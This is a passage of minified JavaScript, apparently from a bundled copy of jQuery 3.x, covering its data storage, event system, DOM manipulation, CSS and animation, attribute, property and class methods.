0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){Array.isArray(e)?e=e.map(p):(e=p(e),e=e in i?[e]:e.match(Lt)||[]),n=e.length;for(;n--;)delete i[e[n]]}(void 0===e||kt.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!kt.isEmptyObject(e)}};var Ft=new m,Ut=new m,qt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Bt=/[A-Z]/g;kt.extend({hasData:function(t){return Ut.hasData(t)||Ft.hasData(t)},data:function(t,e,n){return Ut.access(t,e,n)},removeData:function(t,e){Ut.remove(t,e)},_data:function(t,e,n){return Ft.access(t,e,n)},_removeData:function(t,e){Ft.remove(t,e)}}),kt.fn.extend({data:function(t,e){var n,i,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=Ut.get(o),1===o.nodeType&&!Ft.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(i=s[n].name,0===i.indexOf("data-")&&(i=p(i.slice(5)),g(o,i,r[i])));Ft.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){Ut.set(this,t)}):It(this,function(e){var n;if(o&&void 0===e){if(n=Ut.get(o,t),void 0!==n)return n;if(n=g(o,t),void 0!==n)return n}else this.each(function(){Ut.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Ut.remove(this,t);
})}}),kt.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=Ft.get(t,e),n&&(!i||Array.isArray(n)?i=Ft.access(t,e,kt.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=kt.queue(t,e),i=n.length,r=n.shift(),o=kt._queueHooks(t,e),s=function(){kt.dequeue(t,e)};"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete o.stop,r.call(t,s,o)),!i&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Ft.get(t,n)||Ft.access(t,n,{empty:kt.Callbacks("once memory").add(function(){Ft.remove(t,[e+"queue",n])})})}}),kt.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?kt.queue(this[0],t):void 0===e?this:this.each(function(){var n=kt.queue(this,t,e);kt._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&kt.dequeue(this,t)})},dequeue:function(t){return this.each(function(){kt.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=kt.Deferred(),o=this,s=this.length,a=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)n=Ft.get(o[s],t+"queueHooks"),n&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(e)}});var Gt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Vt=new RegExp("^(?:([+-])=|)("+Gt+")([a-z%]*)$","i"),$t=["Top","Right","Bottom","Left"],Xt=wt.documentElement,Jt=function(t){return kt.contains(t.ownerDocument,t)},Zt={composed:!0};Xt.getRootNode&&(Jt=function(t){return kt.contains(t.ownerDocument,t)||t.getRootNode(Zt)===t.ownerDocument});var Qt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&Jt(t)&&"none"===kt.css(t,"display")},Kt={};kt.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Qt(this)?kt(this).show():kt(this).hide()})}});var te=/^(?:checkbox|radio)$/i,ee=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ne=/^$|^module$|\/(?:java|ecma)script/i;!function(){var t=wt.createDocumentFragment(),e=t.appendChild(wt.createElement("div")),n=wt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),yt.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",yt.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,e.innerHTML="<option></option>",yt.option=!!e.lastChild}();var ie={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ie.tbody=ie.tfoot=ie.colgroup=ie.caption=ie.thead,ie.th=ie.td,yt.option||(ie.optgroup=ie.option=[1,"<select multiple='multiple'>","</select>"]);var re=/<|&#?\w+;/,oe=/^key/,se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ae=/^([^.]*)(?:\.(.+)|)/;kt.event={global:{},add:function(t,e,n,i,r){var o,s,a,u,l,c,f,d,h,p,m,v=Ft.get(t);if(Ht(t))for(n.handler&&(o=n,n=o.handler,r=o.selector),r&&kt.find.matchesSelector(Xt,r),n.guid||(n.guid=kt.guid++),(u=v.events)||(u=v.events=Object.create(null)),(s=v.handle)||(s=v.handle=function(e){return"undefined"!=typeof kt&&kt.event.triggered!==e.type?kt.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Lt)||[""],l=e.length;l--;)a=ae.exec(e[l])||[],h=m=a[1],p=(a[2]||"").split(".").sort(),h&&(f=kt.event.special[h]||{},h=(r?f.delegateType:f.bindType)||h,f=kt.event.special[h]||{},c=kt.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&kt.expr.match.needsContext.test(r),namespace:p.join(".")},o),(d=u[h])||(d=u[h]=[],d.delegateCount=0,f.setup&&f.setup.call(t,i,p,s)!==!1||t.addEventListener&&t.addEventListener(h,s)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),kt.event.global[h]=!0)},remove:function(t,e,n,i,r){var o,s,a,u,l,c,f,d,h,p,m,v=Ft.hasData(t)&&Ft.get(t);if(v&&(u=v.events)){for(e=(e||"").match(Lt)||[""],l=e.length;l--;)if(a=ae.exec(e[l])||[],h=m=a[1],p=(a[2]||"").split(".").sort(),h){for(f=kt.event.special[h]||{},h=(i?f.delegateType:f.bindType)||h,d=u[h]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)c=d[o],!r&&m!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,f.remove&&f.remove.call(t,c));s&&!d.length&&(f.teardown&&f.teardown.call(t,p,v.handle)!==!1||kt.removeEvent(t,h,v.handle),delete u[h])}else for(h in u)kt.event.remove(t,h+e[l],n,i,!0);kt.isEmptyObject(u)&&Ft.remove(t,"handle events")}},dispatch:function(t){var e,n,i,r,o,s,a=new Array(arguments.length),u=kt.event.fix(t),l=(Ft.get(this,"events")||Object.create(null))[u.type]||[],c=kt.event.special[u.type]||{};for(a[0]=u,e=1;e<arguments.length;e++)a[e]=arguments[e];if(u.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,u)!==!1){for(s=kt.event.handlers.call(this,u,l),e=0;(r=s[e++])&&!u.isPropagationStopped();)for(u.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&o.namespace!==!1&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,i=((kt.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a),void 0!==i&&(u.result=i)===!1&&(u.preventDefault(),u.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(t,e){var n,i,r,o,s,a=[],u=e.delegateCount,l=t.target;if(u&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||l.disabled!==!0)){for(o=[],s={},n=0;n<u;n++)i=e[n],r=i.selector+" ",void 0===s[r]&&(s[r]=i.needsContext?kt(r,this).index(l)>-1:kt.find(r,this,null,[l]).length),s[r]&&o.push(i);o.length&&a.push({elem:l,handlers:o})}return l=this,u<e.length&&a.push({elem:l,handlers:e.slice(u)}),a},addProp:function(t,e){Object.defineProperty(kt.Event.prototype,t,{enumerable:!0,configurable:!0,get:_t(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[kt.expando]?t:new kt.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return te.test(e.type)&&e.click&&o(e,"input")&&M(e,"click",k),!1},trigger:function(t){var e=this||t;return te.test(e.type)&&e.click&&o(e,"input")&&M(e,"click"),!0},_default:function(t){var e=t.target;return te.test(e.type)&&e.click&&o(e,"input")&&Ft.get(e,"click")||o(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},kt.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},kt.Event=function(t,e){return this instanceof kt.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&t.returnValue===!1?k:D,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&kt.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),void(this[kt.expando]=!0)):new kt.Event(t,e)},kt.Event.prototype={constructor:kt.Event,isDefaultPrevented:D,isPropagationStopped:D,isImmediatePropagationStopped:D,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=k,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=k,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=k,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},kt.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&oe.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&se.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},kt.event.addProp),kt.each({focus:"focusin",blur:"focusout"},function(t,e){kt.event.special[t]={setup:function(){return M(this,t,E),!1},trigger:function(){return M(this,t),!0},delegateType:e}}),kt.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){kt.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,r=t.relatedTarget,o=t.handleObj;return r&&(r===i||kt.contains(i,r))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),kt.fn.extend({on:function(t,e,n,i){return C(this,t,e,n,i)},one:function(t,e,n,i){return C(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,kt(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return e!==!1&&"function"!=typeof e||(n=e,e=void 0),n===!1&&(n=D),this.each(function(){kt.event.remove(this,t,n,e)})}});var ue=/<script|<style|<link/i,le=/checked\s*(?:[^=]|=\s*.checked.)/i,ce=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;kt.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var i,r,o,s,a=t.cloneNode(!0),u=Jt(t);if(!(yt.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||kt.isXMLDoc(t)))for(s=w(a),o=w(t),i=0,r=o.length;i<r;i++)j(o[i],s[i]);if(e)if(n)for(o=o||w(t),s=s||w(a),i=0,r=o.length;i<r;i++)N(o[i],s[i]);else N(t,a);return s=w(a,"script"),s.length>0&&x(s,!u&&w(t,"script")),a},cleanData:function(t){for(var e,n,i,r=kt.event.special,o=0;void 0!==(n=t[o]);o++)if(Ht(n)){if(e=n[Ft.expando]){if(e.events)for(i in e.events)r[i]?kt.event.remove(n,i):kt.removeEvent(n,i,e.handle);n[Ft.expando]=void 0}n[Ut.expando]&&(n[Ut.expando]=void 0)}}}),kt.fn.extend({detach:function(t){return z(this,t,!0)},remove:function(t){return z(this,t)},text:function(t){return It(this,function(t){return void 0===t?kt.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return L(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=O(this,t);e.appendChild(t)}})},prepend:function(){return L(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=O(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return L(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return L(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(kt.cleanData(w(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return kt.clone(this,t,e)})},html:function(t){return It(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!ue.test(t)&&!ie[(ee.exec(t)||["",""])[1].toLowerCase()]){t=kt.htmlPrefilter(t);try{for(;n<i;n++)e=this[n]||{},1===e.nodeType&&(kt.cleanData(w(e,!1)),e.innerHTML=t);e=0}catch(r){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return L(this,arguments,function(e){var n=this.parentNode;kt.inArray(this,t)<0&&(kt.cleanData(w(this)),n&&n.replaceChild(e,this))},t)}}),kt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){kt.fn[t]=function(t){for(var n,i=[],r=kt(t),o=r.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),kt(r[s])[e](n),ft.apply(i,n.get());return this.pushStack(i)}});var fe=new RegExp("^("+Gt+")(?!px)[a-z%]+$","i"),de=function(e){var n=e.ownerDocument.defaultView;return n&&n.opener||(n=t),n.getComputedStyle(e)},he=function(t,e,n){var i,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];i=n.call(t);for(r in e)t.style[r]=o[r];return i},pe=new RegExp($t.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Xt.appendChild(l).appendChild(c);var e=t.getComputedStyle(c);i="1%"!==e.top,u=12===n(e.marginLeft),c.style.right="60%",s=36===n(e.right),r=36===n(e.width),c.style.position="absolute",o=12===n(c.offsetWidth/3),Xt.removeChild(l),c=null}}function n(t){return Math.round(parseFloat(t))}var i,r,o,s,a,u,l=wt.createElement("div"),c=wt.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",yt.clearCloneStyle="content-box"===c.style.backgroundClip,kt.extend(yt,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),u},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,n,i,r;return null==a&&(e=wt.createElement("table"),n=wt.createElement("tr"),i=wt.createElement("div"),e.style.cssText="position:absolute;left:-11111px",n.style.height="1px",i.style.height="9px",Xt.appendChild(e).appendChild(n).appendChild(i),r=t.getComputedStyle(n),a=parseInt(r.height)>3,Xt.removeChild(e)),a}}))}();var me=["Webkit","Moz","ms"],ve=wt.createElement("div").style,ge={},ye=/^(none|table(?!-c[ea]).+)/,_e=/^--/,be={position:"absolute",visibility:"hidden",display:"block"},we={letterSpacing:"0",fontWeight:"400"};kt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Y(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=p(e),u=_e.test(e),l=t.style;return u||(e=W(a)),s=kt.cssHooks[e]||kt.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(r=s.get(t,!1,i))?r:l[e]:(o=typeof n,"string"===o&&(r=Vt.exec(n))&&r[1]&&(n=y(t,e,r),o="number"),null!=n&&n===n&&("number"!==o||u||(n+=r&&r[3]||(kt.cssNumber[a]?"":"px")),yt.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,i))||(u?l.setProperty(e,n):l[e]=n)),void 0)}},css:function(t,e,n,i){var r,o,s,a=p(e),u=_e.test(e);return u||(e=W(a)),s=kt.cssHooks[e]||kt.cssHooks[a],s&&"get"in s&&(r=s.get(t,!0,n)),void 0===r&&(r=Y(t,e,i)),"normal"===r&&e in we&&(r=we[e]),""===n||n?(o=parseFloat(r),n===!0||isFinite(o)?o||0:r):r}}),kt.each(["height","width"],function(t,e){kt.cssHooks[e]={get:function(t,n,i){if(n)return!ye.test(kt.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?U(t,e,i):he(t,be,function(){return U(t,e,i)})},set:function(t,n,i){var r,o=de(t),s=!yt.scrollboxSize()&&"absolute"===o.position,a=s||i,u=a&&"border-box"===kt.css(t,"boxSizing",!1,o),l=i?F(t,e,i,u,o):0;return u&&s&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-F(t,e,"border",!1,o)-.5)),l&&(r=Vt.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=kt.css(t,e)),H(t,n,l)}}}),kt.cssHooks.marginLeft=I(yt.reliableMarginLeft,function(t,e){if(e)return(parseFloat(Y(t,"marginLeft"))||t.getBoundingClientRect().left-he(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),kt.each({margin:"",padding:"",border:"Width"},function(t,e){kt.cssHooks[t+e]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+$t[i]+e]=o[i]||o[i-2]||o[0];return r}},"margin"!==t&&(kt.cssHooks[t+e].set=H)}),kt.fn.extend({css:function(t,e){return It(this,function(t,e,n){var i,r,o={},s=0;if(Array.isArray(e)){for(i=de(t),r=e.length;s<r;s++)o[e[s]]=kt.css(t,e[s],!1,i);return o}return void 0!==n?kt.style(t,e,n):kt.css(t,e)},t,e,arguments.length>1)}}),kt.Tween=q,q.prototype={constructor:q,init:function(t,e,n,i,r,o){this.elem=t,this.prop=n,this.easing=r||kt.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=o||(kt.cssNumber[n]?"":"px")},cur:function(){var t=q.propHooks[this.prop];return t&&t.get?t.get(this):q.propHooks._default.get(this)},run:function(t){var e,n=q.propHooks[this.prop];return this.options.duration?this.pos=e=kt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):q.propHooks._default.set(this),this}},q.prototype.init.prototype=q.prototype,q.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=kt.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){kt.fx.step[t.prop]?kt.fx.step[t.prop](t):1!==t.elem.nodeType||!kt.cssHooks[t.prop]&&null==t.elem.style[W(t.prop)]?t.elem[t.prop]=t.now:kt.style(t.elem,t.prop,t.now+t.unit)}}},q.propHooks.scrollTop=q.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},kt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},kt.fx=q.prototype.init,kt.fx.step={};var xe,Se,ke=/^(?:toggle|show|hide)$/,De=/queueHooks$/;kt.Animation=kt.extend(Z,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return y(n.elem,t,Vt.exec(e),n),n}]},tweener:function(t,e){_t(t)?(e=t,t=["*"]):t=t.match(Lt);for(var n,i=0,r=t.length;i<r;i++)n=t[i],Z.tweeners[n]=Z.tweeners[n]||[],Z.tweeners[n].unshift(e)},prefilters:[X],prefilter:function(t,e){e?Z.prefilters.unshift(t):Z.prefilters.push(t)}}),kt.speed=function(t,e,n){var i=t&&"object"==typeof t?kt.extend({},t):{complete:n||!n&&e||_t(t)&&t,duration:t,easing:n&&e||e&&!_t(e)&&e};return kt.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in kt.fx.speeds?i.duration=kt.fx.speeds[i.duration]:i.duration=kt.fx.speeds._default),null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){_t(i.old)&&i.old.call(this),i.queue&&kt.dequeue(this,i.queue)},i},kt.fn.extend({fadeTo:function(t,e,n,i){return this.filter(Qt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=kt.isEmptyObject(t),o=kt.speed(e,n,i),s=function(){var e=Z(this,kt.extend({},t),o);(r||Ft.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||o.queue===!1?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each(function(){var e=!0,r=null!=t&&t+"queueHooks",o=kt.timers,s=Ft.get(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&De.test(r)&&i(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(n),e=!1,o.splice(r,1));!e&&n||kt.dequeue(this,t)})},finish:function(t){return t!==!1&&(t=t||"fx"),this.each(function(){var e,n=Ft.get(this),i=n[t+"queue"],r=n[t+"queueHooks"],o=kt.timers,s=i?i.length:0;for(n.finish=!0,kt.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),kt.each(["toggle","show","hide"],function(t,e){var n=kt.fn[e];kt.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(V(e,!0),t,i,r)}}),kt.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){kt.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),kt.timers=[],kt.fx.tick=function(){var t,e=0,n=kt.timers;for(xe=Date.now();e<n.length;e++)t=n[e],t()||n[e]!==t||n.splice(e--,1);n.length||kt.fx.stop(),xe=void 0},kt.fx.timer=function(t){kt.timers.push(t),kt.fx.start()},kt.fx.interval=13,kt.fx.start=function(){Se||(Se=!0,B())},kt.fx.stop=function(){Se=null},kt.fx.speeds={slow:600,fast:200,_default:400},kt.fn.delay=function(e,n){return e=kt.fx?kt.fx.speeds[e]||e:e,n=n||"fx",this.queue(n,function(n,i){var r=t.setTimeout(n,e);i.stop=function(){t.clearTimeout(r)}})},function(){var t=wt.createElement("input"),e=wt.createElement("select"),n=e.appendChild(wt.createElement("option"));t.type="checkbox",yt.checkOn=""!==t.value,yt.optSelected=n.selected,t=wt.createElement("input"),t.value="t",t.type="radio",yt.radioValue="t"===t.value}();var Ee,Te=kt.expr.attrHandle;kt.fn.extend({attr:function(t,e){return It(this,kt.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){kt.removeAttr(this,t)})}}),kt.extend({attr:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof t.getAttribute?kt.prop(t,e,n):(1===o&&kt.isXMLDoc(t)||(r=kt.attrHooks[e.toLowerCase()]||(kt.expr.match.bool.test(e)?Ee:void 0)),void 0!==n?null===n?void kt.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:(i=kt.find.attr(t,e),null==i?void 0:i))},attrHooks:{type:{set:function(t,e){if(!yt.radioValue&&"radio"===e&&o(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,r=e&&e.match(Lt);if(r&&1===t.nodeType)for(;n=r[i++];)t.removeAttribute(n)}}),Ee={set:function(t,e,n){return e===!1?kt.removeAttr(t,n):t.setAttribute(n,n),n}},kt.each(kt.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Te[e]||kt.find.attr;Te[e]=function(t,e,i){var r,o,s=e.toLowerCase();return i||(o=Te[s],Te[s]=r,r=null!=n(t,e,i)?s:null,Te[s]=o),r}});var Ce=/^(?:input|select|textarea|button)$/i,Me=/^(?:a|area)$/i;kt.fn.extend({prop:function(t,e){return It(this,kt.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[kt.propFix[t]||t]})}}),kt.extend({prop:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&kt.isXMLDoc(t)||(e=kt.propFix[e]||e,r=kt.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=kt.find.attr(t,"tabindex");return e?parseInt(e,10):Ce.test(t.nodeName)||Me.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),yt.optSelected||(kt.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),kt.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){kt.propFix[this.toLowerCase()]=this}),kt.fn.extend({addClass:function(t){var e,n,i,r,o,s,a,u=0;if(_t(t))return this.each(function(e){kt(this).addClass(t.call(this,e,K(this)))});if(e=tt(t),e.length)for(;n=this[u++];)if(r=K(n),i=1===n.nodeType&&" "+Q(r)+" "){for(s=0;o=e[s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");a=Q(i),r!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,r,o,s,a,u=0;if(_t(t))return this.each(function(e){kt(this).removeClass(t.call(this,e,K(this)))});if(!arguments.length)return this.attr("class","");if(e=tt(t),e.length)for(;n=this[u++];)if(r=K(n),i=1===n.nodeType&&" "+Q(r)+" "){for(s=0;o=e[s++];)for(;i.indexOf(" "+o+" ")>-1;)i=i.replace(" "+o+" "," ");a=Q(i),r!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t,i="string"===n||Array.isArray(t);return"boolean"==typeof e&&i?e?this.addClass(t):this.removeClass(t):_t(t)?this.each(function(n){kt(this).toggleClass(t.call(this,n,K(this),e),e)}):this.each(function(){var e,r,o,s;if(i)for(r=0,o=kt(this),s=tt(t);e=s[r++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||(e=K(this),e&&Ft.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||t===!1?"":Ft.get(this,"__className__")||""))})},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+Q(K(n))+" ").indexOf(e)>-1)return!0;return!1}});var Oe=/\r/g;kt.fn.extend({val:function(t){var e,n,i,r=this[0];{if(arguments.length)return i=_t(t),this.each(function(n){var r;1===this.nodeType&&(r=i?t.call(this,n,kt(this).val()):t,null==r?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=kt.map(r,function(t){return null==t?"":t+""})),e=kt.valHooks[this.type]||kt.valHooks[this.nodeName.toLowerCase()],e&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))});if(r)return e=kt.valHooks[r.type]||kt.valHooks[r.nodeName.toLowerCase()],e&&"get"in e&&void 